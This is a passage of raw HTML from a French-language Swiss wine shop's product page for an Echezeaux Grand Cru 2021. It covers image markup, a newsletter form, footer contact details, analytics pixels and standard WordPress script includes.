https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924.png" /><noscript><img decoding="async" class="wp-image-89684" src="https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924.png" width="2560" height="3413" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924.png 2560w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2023/04/3B3539DF-94A5-47BB-BA30-EAFF05301924-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=89689" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_89689" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="89689" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Riesling &quot;Cuvée Albert&quot; 2020 - Domaine Albert Mann&rdquo;" rel="nofollow" data-success_message="« Riesling &quot;Cuvée Albert&quot; 2020 - Domaine Albert Mann » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_89689" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/riesling-cuvee-albert-domaine-albert-mann/" target="_self">Riesling « Cuvée Albert » 2020 &#8211; Domaine Albert Mann</a></h3></div></div>
							</div></div></div>		</div>	
	

	</div>				</div>
</div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div></div>			</div>
		</div>
		<meta itemprop="url" content="https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/" /><!-- #product-90135 -->
			
	
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row no-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row shift_y_neg_quad row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><span class="btn-container" ><a role="button"  href="https://vinothentic.ch/vinotheque-en-ligne/" class="custom-link btn btn-lg border-width-0 btn-accent btn-icon-left" title="Vinothèque en ligne">Retour à la vinothèque</a></span></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row has-bg need-focus style-color-371087-bg row-container" id="row-unique-2"><div class="row single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container"><div class="row unequal row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="font-274137 text-accent-color" ><span>Newsletter</span></p></div><div class="clear"></div></div><div class="uncode_text_column" ><p>Si vous ne voulez plus manquer une goutte de vin, nos superbes dégustations et nos événements ludiques&#8230;.inscrivez-vous!</p>
</div><div class="uncode_text_column" ><form class="inf-form" action="https://newsletter.infomaniak.com/v3/api/1/newsletters/webforms/11524/submit" method="post"><input style="display: none;" name="email" type="email" /><input name="key" type="hidden" value="[base64]" /><input name="webform_id" type="hidden" value="11524" /></p>
<p><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">Inscription à la Newsletter</span></p>
<div class="inf-main_e2d52448d36918c575fa79d88647ba66">
<p>Bienvenue dans le monde de vins bio &amp; biodynamiques</p>
<div class="inf-success" style="display: none;">
<h4></h4>
<p><a class="inf-btn" href="#">«</a></p>
</div>
<div class="inf-content">
<div class="inf-input inf-input-text">
<div style="display: flex;">
<p><label>Email</label></p>
<div style="color: red;"> *</div>
</div>
<p><input name="inf&#091;1&#093;" required="required" type="email" data-inf-meta="1" data-inf-error="" /></p>
</div>
<div class="inf-rgpd"></div>
<p><script src="https://eu.altcha.org/js/latest/altcha.min.js" type="module" defer=""></script> <script data-minify="1" src="https://vinothentic.ch/wp-content/cache/min/1/mcaptcha/altcha.js?ver=1767737368" defer=""> </script></p>
<div class="inf-submit"><input style="margin-top: 25px;" name="" type="submit" value="Inscription" /></div>
</div>
</div>
</form>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 tablet-hidden mobile-hidden single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row has-bg need-focus style-color-371087-bg row-container" id="row-unique-3"><div class="row double-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-spec style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><span class="btn-container" ><a role="button"  href="https://www.instagram.com/vinothentic/" class="custom-link btn border-width-0 btn-color-718053 btn-icon-left" target="_blank">Suivez-nous sur Instagram</a></span></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="font-274137 text-accent-color" ><span>Vinothèque</span></p></div><div class="clear"></div></div><div class="uncode_text_column" ><p>Vinothentic Sàrl<br />
Rue Riant-Coteau 9<br />
1196 Gland</p>
</div><div class="uncode_text_column" ><p><a href="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-mastercard-300x239-1.png"><img decoding="async" class="alignnone wp-image-85555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2033'%3E%3C/svg%3E" alt="" width="42" height="33" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-mastercard-300x239-1.png" /><noscript><img decoding="async" class="alignnone wp-image-85555" src="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-mastercard-300x239-1.png" alt="" width="42" height="33" /></noscript>  </a><a href="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-Visa-300x113-1.png"><img decoding="async" class="alignnone wp-image-85554" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2021'%3E%3C/svg%3E" alt="" width="56" height="21" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-Visa-300x113-1.png" /><noscript><img decoding="async" class="alignnone wp-image-85554" src="https://vinothentic.ch/wp-content/uploads/2020/03/Logo-Visa-300x113-1.png" alt="" width="56" height="21" /></noscript>  </a><a href="https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466.png"><img decoding="async" class="alignnone wp-image-85553" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2069%2026'%3E%3C/svg%3E" alt="" width="69" height="26" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466-300x112.png 300w, https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466.png 415w" data-lazy-sizes="(max-width: 69px) 100vw, 69px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466-300x112.png" /><noscript><img decoding="async" class="alignnone wp-image-85553" src="https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466-300x112.png" alt="" width="69" height="26" srcset="https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466-300x112.png 300w, https://vinothentic.ch/wp-content/uploads/2020/03/twint-e1602514081466.png 415w" sizes="(max-width: 69px) 100vw, 69px" /></noscript></a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="font-274137 text-accent-color" ><span>Contact</span></p></div><div class="clear"></div></div><div class="uncode_text_column" ><p>Stéphanie Van Hauwaert<br />
<a href="tel:+41 78 732 90 29">+41 78 732 90 29</a><br />
<a href="mailto:info@vinothentic.ch">info@vinothentic.ch</a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="font-274137 text-accent-color" ><span>Menu</span></p></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" >
<ul class="icons">
 	<li><i class="fa fa-arrow-right3"></i><a href="https://vinothentic.ch/vinotheque-en-ligne/" rel="nofollow noopener">E-Shop</a></li>
 	<li><i class="fa fa-arrow-right3"></i><a href="https://vinothentic.ch/les-vignerons/">Vignerons</a></li>
 	<li><i class="fa fa-arrow-right3"></i><a href="https://vinothentic.ch/apropos/">À propos</a></li>
 	<li><i class="fa fa-arrow-right3"></i><a href="https://vinothentic.ch/events/">Events</a></li>
 	<li><i class="fa fa-arrow-right3"></i><a href="https://vinothentic.ch/conditions-generales-de-vente/">CGV</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="font-274137 text-accent-color" ><span>Tag</span></p></div><div class="clear"></div></div><div class="uncode_text_column" ><p>#Terroir #Partage #Nature #Amitié #Plaisir #Dégustation #Vinothentic #Vinothèque #Caviste #Vin #Biologique #Biodynamique</p>
</div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="divider-wrapper "  >
    <hr class="unseparator border-accent-color separator-no-padding"  />
</div>
<div class="uncode_text_column" ><p>© Vinothentic 2025 | Site web par <a href="http://www.cakktus.ch" target="_blank" rel="noopener">Cakktus</a></p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div data-rocket-location-hash="d76cc162eb49950e5d960d4cdf633957" class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
					<div data-rocket-location-hash="d8ed57a0d9e14343615e2b6888ab3eb2" class="overlay overlay-contentscale overlay-full style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
				<div class="mmb-container"><div data-rocket-location-hash="761f7cf07b20e01d6d486991c26bcfe1" class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
				<div data-rocket-location-hash="e522c450b4294b53a45aff231282b8c0" class="search-container"><form action="https://vinothentic.ch/" method="get">
	<div class="search-container-inner">
		<label for="s_form_1" aria-label="Recherche"><input type="search" class="search-field form-fluid no-livesearch" placeholder="Rechercher. . ." value="" name="s" id="s_form_1">
		<i class="fa fa-search3" role="button" tabindex="0" aria-labelledby="s_form_1"></i></label>

			</div>
</form>
</div>
			</div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode-child/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
			window.addEventListener("load", function(){
				jQuery( document ).on( 'change', '.quantity .qty', function() {
					jQuery( this ).closest('form.cart').find('.add_to_cart_button').attr( 'data-quantity', jQuery( this ).val() );
				});
			}, false);
		</script>

    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=380737676425390&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2290135%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Echezeaux+%22Grand+Cru%22+2021+-+Domaine+Jean-Pierre+Guyon+-+Vosne-Roman%C3%A9e&cd%5Bcategory_name%5D=Vin%2C+Rouge%2C+France%2C+Bourgogne%2C+Domaine+Jean-Pierre+Guyon&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2290135%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=720&cd%5Bpage_title%5D=Echezeaux+%22Grand+Cru%22+2021+-+Domaine+Jean-Pierre+Guyon+-+Vosne-Roman%C3%A9e&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=90135&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=vinothentic.ch%2Fproduct%2Fechezeaux-grand-cru-2021-jean-pierre-guyon%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=380737676425390&ev=PageView&noscript=1&cd%5Bpage_title%5D=Echezeaux+%22Grand+Cru%22+2021+-+Domaine+Jean-Pierre+Guyon+-+Vosne-Roman%C3%A9e&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=90135&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=vinothentic.ch%2Fproduct%2Fechezeaux-grand-cru-2021-jean-pierre-guyon%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-P4S4BNMYE8&cid=1768483610.618552&en=view_item&ep.eventID=7a233863-f4cd-48a2-a6a0-5b9601eaafe9&dt=Echezeaux+%22Grand+Cru%22+2021+-+Domaine+Jean-Pierre+Guyon+-+Vosne-Roman%C3%A9e&dl=vinothentic.ch%2Fproduct%2Fechezeaux-grand-cru-2021-jean-pierre-guyon%2F&ep.event_category=ecommerce&ep.currency=CHF&ep.post_type=product&ep.post_id=90135&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=90135&pr1nm=Echezeaux+%22Grand+Cru%22+2021+-+Domaine+Jean-Pierre+Guyon+-+Vosne-Roman%C3%A9e&pr1pr=720&pr1qt=1&pr1ca=Domaine+Jean-Pierre+Guyon" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G\\hi","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G\\hi","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Zurich","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%s applied.":["%s appliqu\u00e9."],"%s removed.":["%s retir\u00e9."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"December":["d\u00e9cembre"],"November":["novembre"],"October":["octobre"],"September":["septembre"],"August":["ao\u00fbt"],"July":["juillet"],"June":["juin"],"May":["mai"],"April":["avril"],"March":["mars"],"February":["f\u00e9vrier"],"January":["janvier"],"Optional":["Facultatif"],"%s, selected":["%s, s\u00e9lectionn\u00e9e"],"Go to the Previous Month":["Aller au mois pr\u00e9c\u00e9dent"],"Go to the Next Month":["Aller au mois suivant"],"Today, %s":["Aujourd\u2019hui, %s"],"Date range calendar":["Calendrier de plage de dates"],"Date calendar":["Calendrier de dates"],"input control\u0004Show %s":["Afficher %s"],"Border color picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%1$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%3$s\u00a0\u00bb."],"%d item selected":["%d \u00e9l\u00e9ment s\u00e9lectionn\u00e9","%d \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Select AM or PM":["S\u00e9lectionner AM ou PM"],"Select an item":["S\u00e9lectionnez un \u00e9l\u00e9ment"],"No items found":["Aucun \u00e9l\u00e9ment trouv\u00e9"],"Remove color: 